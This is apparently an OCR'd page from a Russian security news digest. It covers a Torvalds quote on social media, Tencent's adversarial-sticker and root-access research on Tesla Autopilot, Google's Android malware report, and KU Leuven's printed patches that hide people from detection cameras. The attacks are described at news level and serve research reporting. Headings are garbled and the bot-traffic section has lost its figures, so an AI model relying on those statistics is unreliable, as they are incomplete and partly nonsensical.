

«Мне глубоко отвратительны современные "социальные медиа"- Twitter, Facebook, Instagram. Это болезнь. Кажется, они лишь поощряют дурное поведение. Полагаю, отчасти это также относится к email, как я говорил ранее: "в интернете никто не различает ваших тонкостей". Если вы разговариваете с человеком не лицом к лицу, вы упускаете все обычные социальные сигналы. Можно легко не заметить юмор и сарказм, но еще легче не заметить реакцию получателя [письма], поэтому в итоге происходят перепалки и так далее. Во время общения лицом к лицу такое случается куда реже. Тем не менее электронная почта по-прежнему работает. Вам по-прежнему нужно приложить усилия, чтобы написать письмо, и обычно у него есть какая-то тема (техническая или иная). А все эти "лайки" и "репосты" - просто мусор. Здесь нет никаких усилий и контроля качества. Фактически все это строится на отсутствии качества: примитивизм, кликбейты и вещи, созданные для генерации эмоционального отклика (и зачастую это праведный гнев).

Прибавьте сюда анонимность, и будет просто отвратительно. Когда вы даже не подписываетесь настоящим именем под собственным мусором (или мусором, который вы лайкаете и репостите), это и вовсе не помогает. На самом деле я из тех людей, которые считают, что анонимность переоценивают. Некото-

рые люди путают конфиденциальность и анонимность. Они считают, что эти вещи идут рука об руку. Что защита конфиденциальности означает, что нужно защищать и анонимность. Я считаю, что это не так. Анонимность важна, когда вы осведомитель. Но если вы не можете даже подтвердить свою личность, ваш безумный бред в социальных медиа не должен быть виден людям, чтобы его нельзя было лайкать и репостить» – Линус Торвальдс

### CTVIKEPH VS TESLA

Специалисты Tencent Keen Security Lab представили масштабное исследование, посвященное взлому автомобилей Tesla.

На этот раз исследователи наглядно продемонстрировали на примере Tesla Model S 75, почему опасно полностью полагаться на систему содействия управлению автомобилем (она же адаптивный круиз-контроль, или Enhanced Autopilot). Оказалось, что достаточно нанести на дорожное покрытие малозаметные для водителя «помехи», и автомобиль примет их за часть дорожной разметки и, чтобы не пересекать эту несуществующую линию, свернет со своей полосы (возможно, даже на встречную).



Чтобы понять, как работает технология обнаружения полос движения при включенном Autosteer, исследователи использовали железо версии 2.5 и прошивку 2018.6.1. Интересующей их функцией оказалась функция detect\_and\_track, которая передает многочисленные данные ядрам CUDA. Построенная на базе этой информации виртуальная карта также используется для создания HD-карты в реальном времени, на которую в своей работе опираются другие компоненты авто.

В итоге специалисты решили атаковать машинное зрение авто и нейросетевые алгоритмы Tesla, использовав давно обсуждающуюся проблему состязательных примеров (adversarial examples). Речь о ситуациях, когда нейросетям намеренно поставляют искаженные данные, из-за чего у тех возникают проблемы с корректным распознаванием объектов. Правда, эксперты Tencent не стали делать этого виртуально, а буквально разместили на дорожном полотне небольшие стикеры, на которые человек вряд ли обратил бы внимание. Их оказалось вполне достаточно для введения авто в заблуждение. В этом ролике можно увидеть, как Tesla резко меняет полосу движения, обманувшись фальшивой разметкой экспертов.

Похожее исследование, только связанное с «дефейсом» дорожных знаков, а не дорожной разметки, еще в 2017 году публиковала группа ученых из университетов США. Тогда эксперты тоже пришли к выводу, что беспилотные автомобили, дроны и другие подобные устройства можно довольно легко «сбить с курса».

Кроме того, в свежем отчете исследователей Tencent описаны две уязвимости, позволившие получить root-доступ к Autopilot ECU, которые в настоящее время уже устранены с релизом прошивки 2018.24. С их помощью исследователи смогли перехватить управление поворотами рулевого колеса, передав контроль на обычный геймпад от игровой приставки, который был подключен к смартфону через Bluetooth.

Также специалисты сумели добиться включения стеклоочистителей, когда дождя не было. Для этого перед автомобилем установили монитор со специальным изображением. Так как в данном случае авто полагается на информацию от оптических сенсоров, модифицированная картинка (тоже представляющая собой состязательный пример) позволила обмануть сис-Temy.





Представители Tesla уже заметили, что трюк с фальшивой разметкой вряд ли может оказаться опасен для людей в реальной жизни, ведь водитель авто в любом случае должен быть всегда готов перехватить управление у автопилота или нажать на тормоз. В свою очередь, Илон Маск в Twitter поблагодарил исследователей за работу.

#### КЛИКФРОД В GOOGLE PLAY

Специалисты Google опубликовали отчет об угрозах в экосистеме Android за 2018 год. Количество малвари в Google Play продолжает расти и за год увеличилось почти вдвое, но эксперты уверяют, что волноваться не о чем. Дело в том, что основная причина роста количества малвари - это «потенциально опасные приложения», в число которых теперь входит и кликфрод (adware). Ранее такие злоупотребляющие рекламой приложения считались лишь нарушающими правила каталога.

В 2017 году adware-приложений насчитывалось лишь 0,04%, а в 2018 году их уже стало 0,2%.

В итоге adware в настоящее время составляет 55% от всех потенциально опасных программ в официальном каталоге Google. Вторую строку «рейтинга» занимают трояны, набравшие всего  $16\%$ .

Если исключить кликфрод из собранной статистики, получится, что число установок потенциально опасных приложений из Google Play за год снизилось на 31%.



0,023%





За пределами официального каталога Google Play, по данным компании, дела обстоят куда хуже. За год защита Play Protect предотвратила установку 1,6 МИЛЛИПРДП потенциально опасных приложений, и  $73\%$  из них были загружены не из Google Play.

Вне Google Play иначе выглядит и список самых актуальных угроз: здесь лидируют приложения<br>с бэкдорами (28%) и троянами (25%), а рекламная малварь насчитывает лишь 13% от общего числа вредоносов.



## 2D-KAPTVIHKV ПРОТИВ КАМЕР АЫ ІЮДЕНИЯ

Исследователи из Лёвенского католического университета в Бельгии опубликовали научный доклад, посвященный обману систем видеонаблюдения. Как оказалось, обычная 2D-картинка, напечатанная на футболке или сумке, может сделать человека невидимым для камер наблюдения, если те полагаются в своей работе на машинное обучение и должны распознавать людей в видеопотоке.

Для достижения нужного эффекта изображение 40 на 40 см (которое в докладе экспертов обозначено словом patch) должно располагаться посередине detection box камеры и находиться в ее поле зрения постоянно. Конечно, этот способ не поможет человеку скрыть лицо, однако алгоритм обнаружения людей в принципе не сумеет обнаружить в кадре человека, а значит, последующее распознавание черт лица также не будет запущено.

В ходе экспериментов исследователи пробовали использовать для обмана систем наблюдения самые разные картинки, включая абстрактный «шум» и размытые изображения, но оказалось, что лучше всего подходят фотографии случайных объектов, прошедшие обработку. К примеру, на иллюстрации ниже можно увидеть «патчи», созданные из случайных картинок, которые поворачивали на 20 градусов, масштабировали случайным образом, с добавлением «шумов», а также картинкам рандомно модифицировали яркость и контраст.



Figure 4: Examples of patches using different approaches.

Если нанести полученные изображения на одежду или сумку, алгоритмы перестанут видеть за ними человека. Эксперты тестировали свой метод на опенсорсной нейросети Darknet, которая применяет систему обнаружения объектов в реальном времени YOLOv2 (You Only Look Once). Точно так же от камер можно «спрятать» не только человека, но и любой

другой объект. Например, система наблюдения «не увидит» автомобиль или сумку с нанесенным на нее «патчем».

Исследователи уже выложили на GitLab исходные коды, которые использовали для создания «патчей», так что повторить и продолжить их эксперименты может любой желающий.

Согласно статистике, собранной компанией Distil Networks, боты генерируют всего сетевого трафика, а когда дело доходит до сайтов финансовых сервисов, боты и вовсе ответственны за обращений.

Также от ботов страдают образовательные ресурсы и сайты по продаже билетов - обращений к ним тоже генерируют боты. На третьем месте находятся правительственные ресурсы боты создают их трафика.

Чаще всего боты используют в качестве user agent браузер и полняти получает и преже и $\qquad \qquad$ 

Исследователи отмечают, что количество ботнетов в целом снижается, однако их тактики становятся более изощренными. К примеру, ботов способны использовать анонимные прокси, переключаться между IP-адресами и имитировать поведение человека.



